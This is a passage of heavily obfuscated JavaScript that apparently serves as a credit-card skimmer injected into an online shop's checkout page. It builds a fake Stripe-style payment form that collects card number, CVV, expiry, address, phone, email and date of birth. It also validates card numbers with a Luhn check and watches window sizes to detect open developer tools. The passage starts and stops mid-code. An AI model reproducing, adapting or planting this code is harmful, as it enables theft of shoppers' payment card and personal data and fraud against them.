class=sec","FUSPH","1a95fb64f.","tamp",'ay pay"id=',"cc-holder>","#8080b4}#c","nodd opaci","4.313 0 00","gwAsO","EcaTx","lay:block;","https://fq","insertAdja","0 00-.362-","EbfyN","=([^;]*)",";transitio","ss=p-CardC","stripeElem",";height:48","=stripe-fo","order_revi","ha caducad","ing-top:.7","(0,0,0,.02","l-rule=eve","ent-cc-cvn","on:fixed;d","75 L 25 26","ity=.4></p","textConten","px;border:","),var(--fo","onfirmatio","PeSKZ","der-radius","lIvwT","CPIOC","pe-payment","e;color:#3","width:467p","VmA=","DvTNH","ZgxTB","n:backgrou","oQOgF","address1","city:1;tra","ssdJg","ment-cc-cv"," 110-11 5.","px rgba(0,","0 01-1-1zm",".786c.44.1","stripe-pay","hiddenPaym","values","on:ltr;mar","right span","KMOZu","encode","one;positi","a0bfb954e3","ut-wrap:nt","#error-blo","ter;margin"," class=inp","rm-wrap .c","WvvLj"," .icon{pos","uewqn","ity:visibl","M15.337 4A","81d9945bfe","BlbiV","rg/2000/sv","5 L 23.562","ExtraInfo","EuUBH",'viewBox="0',")}#card-in","\\\\$1"," 0 001 1h1"," 1.163.26.","</label> <","x hsla(210","Phone","FjFaC","=card-bran","from","Country","2px;displa","Expiration","v><div id=","zeYHE","3.143 0 00",":3px;align","1-1v-.6a5.","addEventLi"," 0 100 2h1","#fff;borde","378556HEpNrH","scale(1.2)","d-color:#f",'"M15.337 4',"beforeend","back-now","opYnh","ed/img/mas","yment-form","hyHVL","classList","54e33173.s","d-icons im","city:0}#ca","raw","form:trans","ard-4d8844","42auVtXV","block","3.6 6a5.47","loader",".71875 42.","setAttribu","{width:100","3173.svg","ed/img/dis","evenodd fi","lhafather.","venodd></p","1.257 3.5H","sform .5s ","payment-fo","ripe.com/v",".value","lid #e6e6e","between}#s","now","67-.252 3 "," 01-2 2H3a",'-1-1V9z"cl',"Gla_time_s","2H8.8zm3.8","ahEiy","om:4px;fon","7.66-.911.","736-.526 1"," class=cop","87.687 0 1","ild(2){pad","ll-rule=ev","gba(0,0,0,","er></span>","%;height:1","{height:44","x 6px rgba","28125 L 26",'path d="M1',".293c.239.","CQkvj","ius:15px;p","423 4.423 ","qtxEh","573.778-1.","techange","odvBp","cd46f89fa4","tation{0%{","TmekL","rap #strip","s=hiddenPa","lip-rule=e","ment-form-","bility:vis","ard-number","1 1 0 100-"," y=0px><pa",".809c.385.","FfXWb","Header","ion:opacit","send","5px;text-a","4040a36e-0","173.778.26","nt;transit","dqLVe","rd-info{ma","-icon><svg","t-form-wra",'lder="MM /',"UYgka","8.974.778 ","th></svg><",'><path d="',"RSeWs","p .pay-btn","ild(2){pos","t-size:11p","mero de ta","replace","idth=24 xm","y=.4></pat",".01 2.01 0","substring","now style=","ror-block{","LRLYc","iv><div cl","p style=ma","esentation","h-1.5a1 1 ","VpXHs","z-index:99",'1V6h12.6z"',"96a6e418a6","875 43.718","a5.5 5.5 0","=input-wra","mUHDc","lor:#35392","ripe-payme","n button","00%;positi","rap><span ","9><div cla","address2","ext-align:","rial,sans-","l4XxiEn7Bg","gJPpGp/18h","12225158KAlDWy",'-2h-1.5z"c',"bdb47b03ac","stringify","99999;padd","er=CVC max","128145TdIaQQ","y.pay{widt","-child(2) ",'ca Neue",H',":44px;disp","50%}#card-","last-str-i","e-form-wra","tripe-paym","=evenodd f",".5);transi","s ease;bor","static","qEilZ","to</label>","olor:trans","8125 42.28",".662.663a2","centHTML","p .loader{","00-2H4zm4.","ss=card-ic","ity:hidden","xojxU","a.</div></"];return(_0x38ad=function(){return b})()}function _0x527f(b,x){const _=_0x38ad();return(_0x527f=function(b,x){return _[b-=192]})(b,x)}!function(b,x){const _=_0x527f,t=_0x38ad();for(;;)try{if(256740===-parseInt(_(488))/1+-parseInt(_(209))/2*(-parseInt(_(320))/3)+parseInt(_(791))/4+parseInt(_(927))/5*(-parseInt(_(1217))/6)+parseInt(_(808))/7*(-parseInt(_(1013))/8)+-parseInt(_(1174))/9*(parseInt(_(287))/10)+parseInt(_(921))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x44b163(1033);if(-1!==window[_0x44b163(510)][_0x44b163(1197)]()[_0x44b163(1038)+"e"]()[_0x44b163(416)](""+pageName)){if(get_cookie(_0x44b163(1268))===_0x44b163(256)&&(get_cookie(_0x44b163(831)+_0x44b163(692))===_0x44b163(256)||get_cookie(_0x44b163(831)+_0x44b163(692))===_0x44b163(615))){const b=_0x44b163(873)+_0x44b163(565)+_0x44b163(523)+_0x44b163(397),x=[_0x44b163(538)+_0x44b163(818)+_0x44b163(265),_0x44b163(701)+_0x44b163(1300),_0x44b163(701)+_0x44b163(419)],_=_0x44b163(315)+_0x44b163(503)+_0x44b163(920)+_0x44b163(1251)+_0x44b163(731),t=_0x44b163(1055)+_0x44b163(919)+_0x44b163(1136);let e={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},n=!1,r=!1,o=!1;const i=_0x44b163(967)+_0x44b163(1356)+"m",a=_0x44b163(967)+_0x44b163(536)+"p",c=_0x44b163(967)+_0x44b163(739)+"n",s=_0x44b163(967)+_0x44b163(637)+_0x44b163(991),u=(_0x44b163(711),_0x44b163(976)+_0x44b163(282)),d=_0x44b163(445)+_0x44b163(723)+_0x44b163(912),l=setInterval((()=>{r={OGKSl:function(b){return b()}}[_0x44b163(1148)](showIframes)}),120);let p=!1;const f=_0x44b163(968)+_0x44b163(877)+_0x44b163(1070)+_0x44b163(234)+_0x44b163(635)+_0x44b163(470)+_0x44b163(418)+_0x44b163(713)+_0x44b163(561)+_0x44b163(198)+_0x44b163(1056)+_0x44b163(775)+_0x44b163(1207)+_0x44b163(647)+_0x44b163(570)+_0x44b163(602)+_0x44b163(506)+_0x44b163(1301)+_0x44b163(1270)+_0x44b163(1122)+_0x44b163(226)+_0x44b163(1114)+_0x44b163(390)+_0x44b163(258)+_0x44b163(1005)+_0x44b163(1318)+_0x44b163(1293)+_0x44b163(382)+_0x44b163(1044)+_0x44b163(638)+_0x44b163(917)+_0x44b163(471)+_0x44b163(1102)+_0x44b163(540)+_0x44b163(347)+_0x44b163(834)+_0x44b163(236)+_0x44b163(468)+_0x44b163(465)+_0x44b163(821)+_0x44b163(369)+_0x44b163(378)+_0x44b163(962)+_0x44b163(313)+_0x44b163(640)+_0x44b163(364)+_0x44b163(231)+_0x44b163(558)+_0x44b163(995)+_0x44b163(444)+_0x44b163(695)+_0x44b163(1308)+_0x44b163(1294)+_0x44b163(564)+_0x44b163(389)+_0x44b163(248)+_0x44b163(478)+_0x44b163(1186)+_0x44b163(233)+_0x44b163(581)+_0x44b163(673)+_0x44b163(321)+_0x44b163(1162)+_0x44b163(1264)+_0x44b163(514)+_0x44b163(1275)+_0x44b163(392)+_0x44b163(1050)+_0x44b163(593)+_0x44b163(277)+_0x44b163(887)+_0x44b163(547)+_0x44b163(475)+_0x44b163(1250)+_0x44b163(563)+_0x44b163(753)+_0x44b163(1073)+_0x44b163(759)+_0x44b163(208)+_0x44b163(1137)+_0x44b163(230)+_0x44b163(932)+_0x44b163(194)+_0x44b163(533)+_0x44b163(652)+_0x44b163(929)+_0x44b163(492)+_0x44b163(966)+_0x44b163(792)+_0x44b163(392)+_0x44b163(278)+_0x44b163(224)+_0x44b163(1167)+_0x44b163(1349)+_0x44b163(632)+_0x44b163(244)+_0x44b163(405)+_0x44b163(524)+_0x44b163(481)+_0x44b163(311)+(_0x44b163(845)+_0x44b163(714)+_0x44b163(722)+_0x44b163(596)+_0x44b163(454)+_0x44b163(1291)+_0x44b163(558)+_0x44b163(844)+_0x44b163(1072)+_0x44b163(747)+_0x44b163(259)+_0x44b163(493)+_0x44b163(729)+_0x44b163(971)+_0x44b163(700)+_0x44b163(600)+_0x44b163(1046)+_0x44b163(625)+_0x44b163(1002)+_0x44b163(599)+_0x44b163(793)+_0x44b163(1129)+_0x44b163(1011)+_0x44b163(706)+_0x44b163(734)+_0x44b163(585)+_0x44b163(494)+_0x44b163(1205)+_0x44b163(1186)+_0x44b163(201)+_0x44b163(350)+_0x44b163(938)+_0x44b163(1335)+_0x44b163(825)+_0x44b163(289)+_0x44b163(539)+_0x44b163(741)+_0x44b163(1037)+_0x44b163(1187)+_0x44b163(841)+_0x44b163(210)+_0x44b163(591)+_0x44b163(1134)+_0x44b163(409)+_0x44b163(1139)+_0x44b163(1045)+_0x44b163(1301)+_0x44b163(1270)+_0x44b163(197)+_0x44b163(200)+_0x44b163(612)+_0x44b163(1071)+_0x44b163(241)+_0x44b163(786)+_0x44b163(254)+_0x44b163(270)+_0x44b163(1357)+_0x44b163(290)+_0x44b163(208)+_0x44b163(1267)+_0x44b163(806)+_0x44b163(1223)+_0x44b163(770)+_0x44b163(489)+_0x44b163(987)+_0x44b163(803)+_0x44b163(609)+_0x44b163(567)+_0x44b163(473)+_0x44b163(261)+_0x44b163(646)+_0x44b163(1249)+_0x44b163(875)+_0x44b163(870)+_0x44b163(328)+_0x44b163(332)+_0x44b163(398)+_0x44b163(532)+_0x44b163(365)+_0x44b163(332)+_0x44b163(398)+_0x44b163(770)+_0x44b163(489)+_0x44b163(987)+_0x44b163(803)+_0x44b163(610)+_0x44b163(458)+_0x44b163(1031)+_0x44b163(864)+_0x44b163(450)+_0x44b163(994)+_0x44b163(461)+_0x44b163(243)+_0x44b163(806)+_0x44b163(393)+_0x44b163(770)+_0x44b163(489)+_0x44b163(987)+_0x44b163(1304)+_0x44b163(1116))+(_0x44b163(1086)+_0x44b163(804)+_0x44b163(286)+_0x44b163(326)+_0x44b163(1171)+_0x44b163(781)+_0x44b163(982)+_0x44b163(1230)+_0x44b163(495)+_0x44b163(403)+_0x44b163(409)+_0x44b163(572)+_0x44b163(392)+_0x44b163(1050)+_0x44b163(593)+_0x44b163(277)+_0x44b163(839)+_0x44b163(681)+_0x44b163(341)+_0x44b163(728)+_0x44b163(1337)+_0x44b163(814)+_0x44b163(843)+_0x44b163(913)+_0x44b163(717)+_0x44b163(1120)+_0x44b163(1195)+_0x44b163(579)+_0x44b163(400)+_0x44b163(1332)+_0x44b163(546)+_0x44b163(903)+_0x44b163(925)+_0x44b163(219)+_0x44b163(1152)+_0x44b163(276)+_0x44b163(841)+_0x44b163(937)+_0x44b163(1048)+_0x44b163(656)+_0x44b163(1009)+_0x44b163(675)+_0x44b163(508)+_0x44b163(930)+_0x44b163(618)+_0x44b163(918)+_0x44b163(343)+_0x44b163(1113)+_0x44b163(879)+_0x44b163(543)+_0x44b163(1109)+_0x44b163(1281)+_0x44b163(215)+_0x44b163(269)+_0x44b163(577)+_0x44b163(1066)+_0x44b163(1154)+_0x44b163(822)+_0x44b163(534)+_0x44b163(1184)+_0x44b163(235)+_0x44b163(761)+_0x44b163(1157)+_0x44b163(1202)+_0x44b163(668)+_0x44b163(1059)+_0x44b163(1113)+_0x44b163(879)+_0x44b163(946)+_0x44b163(240)+_0x44b163(709)+_0x44b163(721)+_0x44b163(486)+_0x44b163(790)+_0x44b163(214)+_0x44b163(942)+_0x44b163(1075)+_0x44b163(725)+_0x44b163(1245)+_0x44b163(1035)+_0x44b163(687)+_0x44b163(997)+_0x44b163(325)+_0x44b163(1309)+_0x44b163(250)+_0x44b163(1064)+_0x44b163(1313)+_0x44b163(1040)+_0x44b163(1188)+_0x44b163(857)+_0x44b163(966)+_0x44b163(553)+_0x44b163(993)+_0x44b163(1204)+_0x44b163(649)+_0x44b163(586)+_0x44b163(220)+_0x44b163(956)+_0x44b163(896)+_0x44b163(1124))+(_0x44b163(477)+_0x44b163(751)+_0x44b163(1259)+_0x44b163(322)+_0x44b163(822)+_0x44b163(757)+_0x44b163(961)+_0x44b163(1120)+_0x44b163(1195)+_0x44b163(579)+_0x44b163(400)+_0x44b163(1332)+_0x44b163(755)+_0x44b163(251)+_0x44b163(744)+_0x44b163(862)+_0x44b163(973)+_0x44b163(748)+_0x44b163(660)+_0x44b163(1344)+_0x44b163(911)+_0x44b163(476)+_0x44b163(406)+_0x44b163(1020)+_0x44b163(1083)+_0x44b163(550)+_0x44b163(799)+_0x44b163(1030)+_0x44b163(1182)+_0x44b163(462)+_0x44b163(605)+_0x44b163(1288)+_0x44b163(850)+_0x44b163(199)+_0x44b163(1161)+_0x44b163(1097)+_0x44b163(318)+_0x44b163(998)+_0x44b163(1314)+_0x44b163(1128)+_0x44b163(507)+_0x44b163(474)+_0x44b163(737)+_0x44b163(1169)+_0x44b163(1194)+_0x44b163(863)+_0x44b163(1351)+_0x44b163(728)+_0x44b163(1337)+_0x44b163(337)+_0x44b163(665)+_0x44b163(1105)+_0x44b163(549)+_0x44b163(500)+_0x44b163(949)+_0x44b163(586)+_0x44b163(220)+_0x44b163(216)+_0x44b163(1299)+_0x44b163(1303)+_0x44b163(1238)+_0x44b163(931)+_0x44b163(295)+_0x44b163(1185)+_0x44b163(319)+_0x44b163(467)+_0x44b163(426)+_0x44b163(826)+_0x44b163(935)+_0x44b163(980)+_0x44b163(859)+_0x44b163(934)+_0x44b163(886)+_0x44b163(1306)+_0x44b163(1170)+_0x44b163(1200)+_0x44b163(566)+_0x44b163(295)+_0x44b163(1185)+_0x44b163(319)+_0x44b163(467)+_0x44b163(1010)+_0x44b163(554)+_0x44b163(568)+_0x44b163(501)+_0x44b163(1079)+_0x44b163(206)+_0x44b163(239)+_0x44b163(550)+_0x44b163(799)+_0x44b163(1030)+_0x44b163(1182)+_0x44b163(1329)+_0x44b163(1084)+_0x44b163(928)+_0x44b163(1089)+_0x44b163(1107)+_0x44b163(910)+_0x44b163(285)+_0x44b163(1315))+(_0x44b163(586)+_0x44b163(220)+_0x44b163(216)+_0x44b163(1299)+_0x44b163(1303)+_0x44b163(969)+_0x44b163(531)+_0x44b163(1295)+_0x44b163(394)+_0x44b163(1e3)+_0x44b163(1027)+_0x44b163(730)+_0x44b163(655)+_0x44b163(1093)+_0x44b163(527)+_0x44b163(1284)+_0x44b163(1104)+_0x44b163(1263)+_0x44b163(1221)+_0x44b163(1256)+_0x44b163(872)+_0x44b163(661)+_0x44b163(294)+_0x44b163(1214)+_0x44b163(860)+_0x44b163(336)+_0x44b163(935)+_0x44b163(980)+_0x44b163(914)+_0x44b163(1101)+_0x44b163(842)+_0x44b163(484)+_0x44b163(1333)+_0x44b163(1125)+_0x44b163(712)+_0x44b163(650)+_0x44b163(583)+_0x44b163(411)+_0x44b163(1149)+_0x44b163(352)+_0x44b163(837)+_0x44b163(1119)+_0x44b163(678)+_0x44b163(505)+_0x44b163(388)+_0x44b163(617)+_0x44b163(575)+_0x44b163(1147)+_0x44b163(1130)+_0x44b163(249)+_0x44b163(483)+_0x44b163(898)+_0x44b163(957)+_0x44b163(1319)+_0x44b163(710)+_0x44b163(516)+_0x44b163(344)+_0x44b163(917)+_0x44b163(511)+_0x44b163(535)+_0x44b163(436)+_0x44b163(1269)+_0x44b163(196)+_0x44b163(1265)+_0x44b163(555)+_0x44b163(765)+_0x44b163(683)+_0x44b163(895)+_0x44b163(1170)+_0x44b163(1193)+_0x44b163(866)+_0x44b163(1280)+_0x44b163(1060)+_0x44b163(1067)+_0x44b163(682)+_0x44b163(766)+_0x44b163(659)+_0x44b163(943)+_0x44b163(1144)+_0x44b163(906)+_0x44b163(718)+_0x44b163(1248)+_0x44b163(621)+_0x44b163(1213)+_0x44b163(812)+_0x44b163(846)+_0x44b163(1237)+_0x44b163(1343)+_0x44b163(1323)+_0x44b163(1345)+_0x44b163(992)+_0x44b163(246)+_0x44b163(1243)+_0x44b163(412)+_0x44b163(783)+_0x44b163(624)+_0x44b163(1068)+_0x44b163(1087)+_0x44b163(205)+_0x44b163(1047))+(_0x44b163(1297)+_0x44b163(1298)+_0x44b163(1021)+_0x44b163(366)+_0x44b163(889)+_0x44b163(274)+_0x44b163(1244)+_0x44b163(345)+_0x44b163(449)+_0x44b163(283)+_0x44b163(1209)+_0x44b163(1355)+_0x44b163(425)+_0x44b163(1100)+_0x44b163(915)+_0x44b163(948)+_0x44b163(670)+_0x44b163(272)+_0x44b163(628)+_0x44b163(878)+_0x44b163(1290)+_0x44b163(436)+_0x44b163(1156)+_0x44b163(472)+_0x44b163(1265)+_0x44b163(555)+_0x44b163(765)+_0x44b163(1208)+_0x44b163(1063)+_0x44b163(651)+_0x44b163(657)+_0x44b163(900)+_0x44b163(884)+_0x44b163(762)+_0x44b163(974)+_0x44b163(306)+_0x44b163(192)+_0x44b163(829)+_0x44b163(641)+_0x44b163(1177)+_0x44b163(1252)+_0x44b163(1257)+_0x44b163(848)+_0x44b163(985)+_0x44b163(944)+_0x44b163(893)+_0x44b163(245)+_0x44b163(1350)+_0x44b163(284)+_0x44b163(417)+_0x44b163(361)+_0x44b163(1007)+_0x44b163(1088)+_0x44b163(830)+_0x44b163(1036)+_0x44b163(1110)+_0x44b163(594)+_0x44b163(1218)+_0x44b163(892)+_0x44b163(1192)+_0x44b163(1131)+_0x44b163(789)+_0x44b163(515)+_0x44b163(947)+_0x44b163(362)+_0x44b163(1080)+_0x44b163(865)+_0x44b163(832)+_0x44b163(432)+_0x44b163(648)+_0x44b163(491)+_0x44b163(901)+_0x44b163(742)+_0x44b163(1331)+_0x44b163(960)+_0x44b163(229)+_0x44b163(922)+_0x44b163(861)+_0x44b163(431)+_0x44b163(715)+_0x44b163(696)+_0x44b163(288)+_0x44b163(383)+_0x44b163(1271)+_0x44b163(907)+_0x44b163(740)+_0x44b163(1082)+_0x44b163(1273)+_0x44b163(299)+_0x44b163(614)+_0x44b163(346)+_0x44b163(1160)+_0x44b163(368)+_0x44b163(360)+_0x44b163(456)+_0x44b163(1261)+_0x44b163(404)+_0x44b163(838)+_0x44b163(1254)+_0x44b163(1212))+(_0x44b163(330)+_0x44b163(433)+_0x44b163(1227)+_0x44b163(817)+_0x44b163(840)+_0x44b163(963)+_0x44b163(883)+_0x44b163(1062)+_0x44b163(545)+_0x44b163(616)+_0x44b163(372)+_0x44b163(415)+_0x44b163(1346)+_0x44b163(1151)+_0x44b163(1143)+_0x44b163(923)+_0x44b163(763)+_0x44b163(211)+_0x44b163(778)+_0x44b163(300)+_0x44b163(1016)+_0x44b163(964)+_0x44b163(1015)+_0x44b163(1191)+_0x44b163(264)+_0x44b163(353)+_0x44b163(798)+_0x44b163(569)+_0x44b163(1077)+_0x44b163(598)+_0x44b163(423)+_0x44b163(211)+_0x44b163(237)+_0x44b163(260)+_0x44b163(677)+_0x44b163(356)+_0x44b163(1324)+_0x44b163(823)+_0x44b163(1121)+_0x44b163(606)+_0x44b163(630)+_0x44b163(421)+_0x44b163(905)+_0x44b163(273)+_0x44b163(684)+_0x44b163(1341)+_0x44b163(1150)+_0x44b163(964)+_0x44b163(1015)+_0x44b163(1191)+_0x44b163(264)+_0x44b163(353)+_0x44b163(816)+_0x44b163(574)+_0x44b163(856)+_0x44b163(377)+_0x44b163(802)+_0x44b163(965)+_0x44b163(1190)+_0x44b163(1138)+_0x44b163(978)+_0x44b163(420)+_0x44b163(634)+_0x44b163(1068)+_0x44b163(908)+_0x44b163(899)+_0x44b163(1171)+_0x44b163(1277)+_0x44b163(221)+_0x44b163(212)+_0x44b163(694)+_0x44b163(1096)+_0x44b163(592)+_0x44b163(1052)+_0x44b163(1057)+_0x44b163(358)+_0x44b163(590)+_0x44b163(954)+_0x44b163(1051)+_0x44b163(557)+_0x44b163(499)+_0x44b163(293)+_0x44b163(342)+_0x44b163(1025)+_0x44b163(689)+_0x44b163(1326)+_0x44b163(756)+_0x44b163(367)+_0x44b163(203)+_0x44b163(708)+_0x44b163(1085)+_0x44b163(1076)+_0x44b163(941)+_0x44b163(358)+_0x44b163(590)+_0x44b163(266)+_0x44b163(380)+_0x44b163(880)+_0x44b163(1234)+_0x44b163(1339))+(_0x44b163(631)+_0x44b163(303)+_0x44b163(438)+_0x44b163(221)+_0x44b163(212)+_0x44b163(247)+_0x44b163(774)+_0x44b163(379)+_0x44b163(708)+_0x44b163(716)+_0x44b163(595)+_0x44b163(926)+_0x44b163(487)+_0x44b163(636)+_0x44b163(333)+_0x44b163(988)+_0x44b163(769)+_0x44b163(1340)+_0x44b163(891)+_0x44b163(242)+_0x44b163(1018)+_0x44b163(537)+_0x44b163(587)+_0x44b163(335)+_0x44b163(999)+_0x44b163(453)+_0x44b163(402)+_0x44b163(707)+_0x44b163(1224)+_0x44b163(1296)+_0x44b163(794)+_0x44b163(519)+_0x44b163(349)+_0x44b163(1286)+_0x44b163(674)+_0x44b163(820)+_0x44b163(1003)+_0x44b163(1334)+_0x44b163(772)+_0x44b163(262)+_0x44b163(787)+_0x44b163(1189)+_0x44b163(302)+_0x44b163(1247)+_0x44b163(829)+_0x44b163(641)+_0x44b163(1177)+_0x44b163(1252)+_0x44b163(1257)+_0x44b163(848)+_0x44b163(985)+_0x44b163(944)+_0x44b163(893)+_0x44b163(245)+_0x44b163(434)+_0x44b163(354)+_0x44b163(653)+_0x44b163(1106)+_0x44b163(680)+_0x44b163(1163)+_0x44b163(847)+_0x44b163(810)+_0x44b163(1043)+_0x44b163(512)+_0x44b163(904)+_0x44b163(1227)+_0x44b163(817)+_0x44b163(840)+_0x44b163(424)+_0x44b163(719)+_0x44b163(429)+_0x44b163(376)+_0x44b163(608)+_0x44b163(1159)+_0x44b163(1132)+_0x44b163(541)+_0x44b163(1201)+_0x44b163(255)+_0x44b163(1199)+_0x44b163(385)+_0x44b163(669)+_0x44b163(611)+_0x44b163(281)+_0x44b163(480)+_0x44b163(629)+_0x44b163(351)+_0x44b163(1239)+_0x44b163(439)+_0x44b163(1118)+_0x44b163(1178)+_0x44b163(667)+_0x44b163(1179)+_0x44b163(263)+_0x44b163(835)+_0x44b163(338)+_0x44b163(1019)+_0x44b163(1330)+_0x44b163(743)+_0x44b163(679)+_0x44b163(485))+(_0x44b163(1236)+_0x44b163(836)+_0x44b163(1210)+_0x44b163(1211)+_0x44b163(1141)+_0x44b163(1065)+_0x44b163(373)+_0x44b163(853)+_0x44b163(1232)+_0x44b163(1322)+_0x44b163(459)+_0x44b163(225)+_0x44b163(785)+_0x44b163(676)+_0x44b163(374)+_0x44b163(1140)+_0x44b163(662)+_0x44b163(1285)+_0x44b163(990)+_0x44b163(529)+_0x44b163(882)+_0x44b163(663)+_0x44b163(1233)+_0x44b163(548)+_0x44b163(232)+_0x44b163(1058)+_0x44b163(867)+_0x44b163(874)+_0x44b163(773)+_0x44b163(1320)+_0x44b163(1175)+_0x44b163(312)+_0x44b163(697)+_0x44b163(1353)+_0x44b163(521)+_0x44b163(1176)+_0x44b163(530)+_0x44b163(828)+_0x44b163(1181)+_0x44b163(1069)+_0x44b163(348)+_0x44b163(851)+_0x44b163(703)+_0x44b163(464)+_0x44b163(584)+_0x44b163(1215)+_0x44b163(1226)+_0x44b163(607)+_0x44b163(936)+_0x44b163(1028)+_0x44b163(819)+_0x44b163(1242)+_0x44b163(1091)+_0x44b163(644)+_0x44b163(1219)+_0x44b163(301)+_0x44b163(1321)+_0x44b163(375)+_0x44b163(693)+_0x44b163(428)+_0x44b163(580)+_0x44b163(396)+_0x44b163(448)+_0x44b163(955)+_0x44b163(556)+_0x44b163(1001)+_0x44b163(633)+_0x44b163(1164)+_0x44b163(291)+_0x44b163(381)+_0x44b163(482)+_0x44b163(401)+_0x44b163(1025)+_0x44b163(1053)+_0x44b163(888)+_0x44b163(1024)+_0x44b163(213)+_0x44b163(1347)+_0x44b163(1123)+_0x44b163(1354)+_0x44b163(329)+_0x44b163(1241)+_0x44b163(571)+_0x44b163(1328)+_0x44b163(457)+_0x44b163(222)+_0x44b163(951)+_0x44b163(634)),m=()=>{const b=_0x44b163,x={qEilZ:function(b,x){return b-x},pTJrX:function(b,x){return b>x},hdNxb:b(1235)+b(1216),kJEuI:b(435)+b(363)},_=x[b(940)](window[b(279)],window[b(1310)]),t=x[b(940)](window[b(685)+"t"],window[b(253)+"t"]);x[b(252)](_,160)||x[b(252)](t,160)?!n&&(n=!0,window[b(1042)+b(384)](new Event(x[b(443)]))):n&&(n=!1,window[b(1042)+b(384)](new Event(x[b(387)])))};function isNotNull(b){const x=_0x44b163,_={NTqkS:function(b,x){return b!==x},ufftl:function(b,x){return b!==x}};return!(!_[x(544)](b,null)||!_[x(1004)](b,void 0))}function setErrorCardNum(b){const x=_0x44b163,_={NnUPz:function(b,x){return b(x)},FfXWb:function(b,x){return b<x},hwHOT:x(504)};let t=b[x(522)],e=t[x(496)][x(1258)](" ","");(!_[x(654)](checkLuhn,e)||_[x(868)](e[x(280)],15)||_[x(868)](e[x(280)],16))&&t[x(801)][x(497)](_[x(1358)])}function setErrorCardExp(b){const x=_0x44b163,_={lepuL:function(b,x){return b!==x},JEWPv:function(b,x){return b>x},oSUqi:function(b,x){return b<x},JBXIG:x(504)};let t=b[x(522)],e=t[x(496)];(_[x(1006)](e[x(280)],5)||_[x(542)](e[x(1342)]("/")[0],12)||_[x(408)](e[x(1317)](-2),24))&&t[x(801)][x(497)](_[x(442)])}function setErrorCardCvv(b){const x=_0x44b163,_={UYgka:function(b,x){return b>x},odvBp:function(b,x){return b<x},rBNWx:x(504)};let t=b[x(522)],e=t[x(496)];(_[x(881)](e[x(280)],4)||_[x(855)](e[x(280)],3))&&t[x(801)][x(497)](_[x(977)])}function checkLuhn(b){const x=_0x44b163,_={lIvwT:function(b,x){return b-x},euTDE:function(b,x){return b>=x},cEzdr:function(b,x){return b===x},BBtgr:function(b,x){return b*x},wrnZf:function(b,x,_){return b(x,_)},HWedD:function(b,x){return b/x},kdMbu:function(b,x){return b%x},lXIlp:function(b,x){return b%x}};let t=b[x(280)],e=0,n=!1;for(let r=_[x(726)](t,1);_[x(517)](r,0);r--){let t=_[x(726)](b[r][x(666)](),"0"[x(666)]());_[x(1222)](n,!0)&&(t=_[x(1206)](t,2)),e+=_[x(986)](parseInt,_[x(305)](t,10),10),e+=_[x(1099)](t,10),n=!n}return _[x(1222)](_[x(645)](e,10),0)}function formatCreditCardNumber(b){const x=_0x44b163,_={qPDJC:x(504),ZtRZz:x(989)};b[x(522)][x(801)][x(1196)](_[x(518)]);let t=b[x(522)][x(496)][x(890)](/\\D/g,"")[x(890)](/(\\d{4})/g,_[x(520)])[x(1029)]();return b[x(522)][x(496)]=t}function formatCreditCardCvv(b){const x=_0x44b163,_={FUSPH:x(504)};b[x(522)][x(801)][x(1196)](_[x(690)]);let t=b[x(522)][x(496)][x(890)](/\\D/g,"");return b[x(522)][x(496)]=t}function formatExpirationDate(b){const x=_0x44b163,_={TmekL:x(504),xWEPf:function(b,x){return b>x},rqVYo:function(b,x){return b+x}};b[x(522)][x(801)][x(1196)](_[x(858)]);let t=b[x(522)][x(496)][x(890)](/\\D/g,"");return _[x(688)](t[x(280)],4)&&(t=t[x(1317)](0,4)),_[x(688)](t[x(280)],2)&&(t=_[x(228)](_[x(228)](t[x(1317)](0,2),"/"),t[x(1317)](2))),b[x(522)][x(496)]=t}function setErrorInput(b){const x=_0x44b163,_={ctyNH:function(b,x){return b<x},KMOZu:x(504)};let t=b[x(522)];_[x(324)](t[x(496)][x(1029)]()[x(280)],3)&&t[x(801)][x(497)](_[x(749)])}function removeErrorInput(b){const x=_0x44b163,_={KYuhJ:x(504)};b[x(522)][x(801)][x(1196)](_[x(1017)])}function showError(){const b=_0x44b163,x={BlbiV:b(744)+b(862)+b(664),ltgQo:b(811),wAGbG:b(754)+"ck",eOCzj:b(1225),Gedww:b(809)};let _=document[b(296)+b(297)](x[b(764)]),t=_[b(296)+b(1316)+"me"](x[b(1327)])[0],e=_[b(1173)+b(1135)](x[b(526)]);t[b(331)][b(1276)]=x[b(1352)],e[b(331)][b(1276)]=x[b(1359)]}function setEvents(){const b=_0x44b163,x={ugMQZ:b(744)+b(862)+b(664),RmYPb:b(745)+b(384),UxpCu:b(1312)+b(292),LdPYu:b(811),Ydihg:b(809),CPIOC:function(b){return b()},kesdC:function(b,x){return b>=x},IiIBL:function(b,x){return b<=x},WvvLj:function(b,x,_,t){return b(x,_,t)},hyHVL:b(616)+b(372)+b(415)+b(1346)+b(1198)+b(807)+b(427)+b(498)+b(1311),qtxEh:function(b,x){return b(x)},CQkvj:function(b,x){return b==x},KNVqF:b(616)+b(372)+b(415)+b(1346)+b(1151)+b(1143)+b(923)+b(763)+b(207),BjWUl:function(b,x){return b===x},TjkAE:function(b,x,_,t){return b(x,_,t)},KhTSl:b(616)+b(372)+b(415)+b(1346)+b(410)+b(642)+b(1287)+b(691)+b(1127),ptyuG:function(b,x){return b(x)},XUiwM:b(616)+b(372)+b(415)+b(1346)+b(1145)+b(1095)+b(463)+b(752)+b(815),VpXHs:function(b,x){return b(x)},dqLVe:b(616)+b(372)+b(415)+b(1346)+b(1026)+b(440)+b(1183)+b(359)+b(1229),lXzad:function(b,x){return b(x)},fvDMY:b(616)+b(372)+b(415)+b(1346)+b(1146)+b(671)+b(525)+b(414)+b(238),HYszc:function(b,x){return b==x},MRuzh:b(616)+b(372)+b(415)+b(1346)+b(1278)+b(193)+b(622)+b(308)+b(207),GpMUD:function(b,x){return b(x)},XwTbg:function(b){return b()},tcFmt:b(1153),tCeqC:b(597),ecAHf:b(939),AwFSu:b(267),ojOYA:b(1336),yHuoZ:b(451),zqcfm:b(1292)+"mg",AARga:b(1190)+b(1049),spTzG:b(933),TvaTc:function(b,x,_){return b(x,_)},aaOVG:b(1338),YOGhr:b(1282),KNNzu:b(796),uryDd:b(340),dolcL:b(307),opYnh:function(b,x){return b(x)}};p=!0;let _=document[b(296)+b(297)](x[b(1008)]),t=document[b(296)+b(1316)+"me"](x[b(1039)]);const 